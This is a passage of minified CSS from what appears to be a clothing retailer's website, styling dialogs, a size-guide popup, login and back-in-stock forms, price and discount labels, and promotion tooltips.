.ui-dialog-titlebar{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{margin:2rem 0;font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-transform:none}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;position:absolute;text-transform:none;top:1rem;left:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title{margin:0 0 1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body{display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{width:100%;font-size:.875rem;font-weight:400;line-height:1.25rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image{max-width:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer{margin-top:2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{background:#d7d7d7;width:100%;padding:1rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:.5rem;font-size:.875rem;line-height:1.25rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child){margin-top:.125rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/ruler.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/services.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text{font-family:Futura Std Bold,Arial,sans-serif}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link{text-decoration:underline}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{max-width:57.875rem;text-align:left}.b-popup__content .b-pdp,.ui-dialog-content_wrapper .b-pdp{height:100dvh}.b-popup__content .b-pdp__spacer,.b-popup__content .product-detail-features-list,.ui-dialog-content_wrapper .b-pdp__spacer,.ui-dialog-content_wrapper .product-detail-features-list{display:none}.b-popup__content .b-addtocart-field,.ui-dialog-content_wrapper .b-addtocart-field{padding-bottom:1.125rem}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:none}.ui-dialog-title{font-size:1.375rem;display:block;letter-spacing:1px;line-height:1.21;margin:1.875rem 0 1.25rem;text-transform:uppercase}.ui-dialog-title,.ui-dialog-title_small{font-family:Futura Std Extra Bold,Arial,sans-serif;color:#424242}.ui-dialog-title_small{font-size:1rem;letter-spacing:.48px;margin:1.5625rem 0 .3125rem}.ui-dialog-description{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.ui-dialog-description_nospace{margin:0;line-height:1.25rem;font-size:.875rem}.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;outline:none;position:absolute;right:2.5rem;text-decoration:underline;top:1.3125rem;z-index:2}.b-popup__close:hover,.si-close-button:hover,.ui-dialog-titlebar-close:hover{color:#003da5}.b-popup__form-message{font-family:Futura Std Light,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:unset;line-height:unset;margin:0;padding:0;text-align:left}.b-popup__form-message a:link,.b-popup__form-message a:visited{color:#003da5;text-decoration:none}.b-popup__form-message a:active{color:#003da5;text-decoration:underline}.b-popup__actions{margin-top:1.875rem}.b-popup_add-address .b-form__group,.b-popup_edit-address .b-form__group{align-items:center;box-align:center;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:space-between}.b-popup_add-address .ui-dialog-buttonpane,.b-popup_edit-address .ui-dialog-buttonpane{display:none}.b-popup_geoip .ui-dialog-content_wrapper{bottom:0;height:50dvh;padding:3.5rem 1rem 1.5rem;top:unset;width:100vw}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-title{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{color:#0c0c0c;font-size:1rem;line-height:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{align-items:center;background-image:url(../images/footer/world-black.svg);background-size:contain;content:"";display:inline-block;height:2rem;margin-right:.5rem;position:relative;top:.25rem;width:2rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{display:flex;flex-direction:column;gap:.5rem;margin-top:1rem}.b-popup_geoip .button-round-secondary{padding-left:.9375rem;padding-right:.9375rem}.ui-widget-overlay{display:none}.b-google-captcha-center>div{margin:15px auto}.b-ui-captcha-dialog .button-round-primary{width:100%}.h-margin-bottom-15 .b-error-msg{color:#e60000;display:block;font-size:.95rem;margin-top:.4375rem;padding-left:1.2rem;position:relative;text-align:left;margin-bottom:.3rem}.h-margin-bottom-15 .b-error-msg:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"!";font-size:1.125rem;left:-2px;margin:0 .9375rem 0 0;position:absolute;top:-.125rem;vertical-align:top;background-color:red;color:#fff;width:1.25rem;height:1.25rem;border-radius:.625rem;text-align:center}.ui-dialog__outofstock .ui-dialog-title{display:block;font:1.25rem Futura Std Extra Bold,Arial,sans-serif;margin-bottom:1rem;position:relative;text-align:center;text-transform:uppercase}.ui-dialog__outofstock .ui-dialog-title:after{display:none}.ui-dialog__loyaltyproducts .b-login__content-section{text-align:left;border-bottom:.0625rem solid #d7d7d7}.ui-dialog__loyaltyproducts .b-title__head{line-height:2.125rem;text-align:left;font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;text-transform:none;font-weight:700}.ui-dialog__loyaltyproducts .b-login__reset-password a{color:#0c0c0c}.ui-dialog__loyaltyproducts .b-login__remember-me,.ui-dialog__loyaltyproducts .ui-dialog-title{display:none}.ui-dialog__loyaltyproducts .b-title:nth-of-type(2){margin-bottom:1.875rem;margin-top:2.5rem}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto 1.6875rem}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content{margin:1.875rem 0}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{display:block}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{font-size:1.125rem;margin-bottom:1rem;font-weight:700}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2{color:#0c0c0c;font-size:.875rem;font-weight:400;line-height:20px}.ui-dialog__loyaltyproducts .b-guest__button{background:#fff;color:#0c0c0c;border:1px solid #0c0c0c}.ui-dialog__loyaltyproducts .b-guest__button,.ui-dialog__loyaltyproducts .b-login__button{width:100%}.ui-dialog__loyaltyproducts .b-error,.ui-dialog__loyaltyproducts .b-error-msg{max-width:17.125rem}.ui-dialog__loyaltyproducts .b-text-input[type=password],.ui-dialog__loyaltyproducts .b-text-input[type=text]{width:100%}.sp_modal__container#sp_modal__container{max-width:36.1875rem;border:.9375rem solid #f4f4f4;padding-left:3.125rem;padding-right:3.125rem}.sp_modal__container#sp_modal__container .sp_modal__close{padding:1.5625rem;border:.125rem solid #ddd;border-radius:3.125rem;margin-top:-.625rem}.sp_modal__container#sp_modal__container .sp_modal__close:after,.sp_modal__container#sp_modal__container .sp_modal__close:before{height:1.4rem;width:.125rem;background-color:#f410f7;bottom:.86rem;right:1.5rem}.sp_modal__container#sp_modal__container .sp_modal__logo{display:none}.sp_modal__container#sp_modal__container .sp_modal__heading{margin-top:2.8125rem;width:65%;font-family:Futura Std Medium,Arial,sans-serif;font-size:2.0625rem;color:#414141;font-weight:800;line-height:44px;letter-spacing:.25px;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__logo_image{margin-bottom:1.125rem}.sp_modal__container#sp_modal__container .sp_modal__step-container{letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__step-header{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem;color:#424242;font-weight:700;line-height:1.0625rem;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__subhead{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;color:#656565}.sp_modal__container#sp_modal__container .sp_modal__footer{font-size:.8125rem;color:#a5a5a5;font-weight:400;letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__footer a:link{color:inherit}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;color:#0c0c0c;line-height:1.25rem;margin-bottom:3rem;text-align:left}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper{overflow-y:auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{padding:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{position:static}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{text-transform:none;margin:0;font:1.125rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{display:flex;justify-content:space-between;margin-bottom:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget{background:#fff;box-shadow:0 .375rem 1.375rem -.0625rem rgba(0,0,0,.75);padding:.9375rem 1.25rem;position:absolute;z-index:2}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item{margin:0 0 .3125rem;text-align:left;cursor:pointer;line-height:1.4}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{position:relative}.b-backInStock__body--bodyTitle{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;text-align:left}.b-backInStock__body .b-error-msg{font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-left:1.25rem}.b-backInStock__body .b-checkbox+.b-label,.b-backInStock__body .b-form__row.b-focus .b-checkbox+.b-label{position:static}.b-backInStock__body--button{width:100%;margin-top:3rem}.b-backInStock__body .b-popup__form--mandatory{text-align:left;font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-top:1.5rem}.b-backInStock__body .b-popup__form--mandatory:before{content:"*";display:inline-block;margin-right:.3125rem}.b-backInStock__body .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-bottom:3rem}.b-backInStock__body .b-form__row{margin-top:1.5rem}.b-backInStock__body .b-form__row.b-form__checkbox{margin-top:2.625rem;text-align:left}.b-backInStock__body .b-form__row.b-form__checkbox.state-error .b-checkbox+.b-label:before{border-color:#c33333}.b-backInStock__body .b-form__row.b-form__checkbox .b-error-msg{margin-left:2rem}.b-backInStock__body .b-checkbox+.b-label{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;transition:none;text-align:left}.b-backInStock__body .b-pdp__addtocart{width:100%}.b-backInStock__body .ui-dialog-content_wrapper{padding:0}.b-backInStock__body .b-pdp__product-titleRow{margin-top:3.0625rem}.edit-item-dialog .ui-dialog{text-align:left}.edit-item-dialog .ui-dialog-content_wrapper{max-width:60rem;padding:0}.edit-item-dialog .b-cart-modal--header{padding:1.5rem 1rem 0}.edit-item-dialog .b-cart-modal--header .b-orignal-and-lowest-price-container,.edit-item-dialog .b-productSetModule{display:none}.b-price{font:1rem Futura Std Extra Bold,Arial,sans-serif;line-height:1.5rem;display:flex;align-items:center;min-height:.1125rem}.b-pdp__right-col .b-price{margin-bottom:0}.b-price__regular+.b-price__sale,.b-price__sale+.b-price__regular{margin-left:.3125rem}.b-price__regular{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.3px;position:relative}.b-price__regular:after{background:#0c0c0c;content:"";height:1px;left:0;position:absolute;top:55%;width:100%}.b-price__regular+.b-price__sale{color:#0c0c0c;white-space:nowrap}.b-checkout-confirmation__wrapper .b-price__regular{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem}.b-price__sale.b-price__discounted{white-space:nowrap}.b-price__sale__percentage,.b-price__sale__value{display:inline-block;vertical-align:middle;color:#c33389}.b-price__sale__percentage{font-size:.625rem;line-height:.625rem;padding:.25rem .375rem;background:rgba(233,144,180,.2);margin-left:.25rem;vertical-align:baseline}.b-pdp__product-content .b-price__sale__percentage{font-size:.875rem;line-height:.875rem}.b-price__sale__original{display:none}.b-price__save{color:#b8b8b8;font:.6875rem Futura Std Book,Arial,sans-serif;letter-spacing:.2px;margin-top:.5625rem}.b-price__percentage{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;color:#a5a5a5;display:block;letter-spacing:.22px;margin:.1875rem 0 .625rem}.b-orignal-and-lowest-price-container{font-weight:400;letter-spacing:.02em;color:#6b6b6b;font-size:.6875rem;line-height:.875rem;margin-top:.5rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__label,.b-orignal-and-lowest-price-container .b-original-price__label{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;margin-left:.125rem;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.125rem;color:#c33389;font:.6875rem Futura Std Book,Arial,sans-serif}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage{display:none}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.5625rem;line-height:1.3125rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{font-size:.8125rem;line-height:1.1875rem;margin-top:.5rem;margin-bottom:1.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start;margin-top:0}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1.1875rem;margin-top:.375rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:.625rem;margin-top:.375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:.25rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.625rem Futura Std Book,Arial,sans-serif;line-height:.625rem;font-weight:400}.b-product-list__attribute .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-suggestions__details{margin-bottom:.75rem}.b-suggestions__details .b-price .b-price__discounted{color:#c33389}.b-suggestions__details .b-orignal-and-lowest-price-container{font-family:Roboto Regular,Arial,sans-serif;font-size:.6875rem;color:#000;margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:left;margin-top:-.3125rem;display:flex}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__percentage{display:none;margin-left:.125rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-account-wishlist__item .b-product-tile__price{justify-content:flex-start}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.625rem;margin-top:0}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-minicart__item .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1rem;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-promotion{margin-top:.625rem}.b-promotion--tile .b-promotion__callout{display:flex;align-items:center}.b-promotion--tile .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--tile .b-promotion__title{display:block;font-family:Futura Std Bold,Arial,sans-serif;color:#9f6ca6;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin:0}.b-promotion--tile .b-promotion__text{display:none;position:absolute;bottom:calc(100% + 6px);left:-5.875rem;width:12.5rem;padding:.625rem;box-shadow:0 0 .625rem 0 rgba(0,0,0,.3);background-color:#fff;color:#0c0c0c;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;z-index:1}.b-promotion--tile .b-promotion__text:after{content:"";position:absolute;bottom:-.375rem;left:6.0625rem;border-width:.375rem .375rem 0;border-style:solid;border-color:#fff transparent 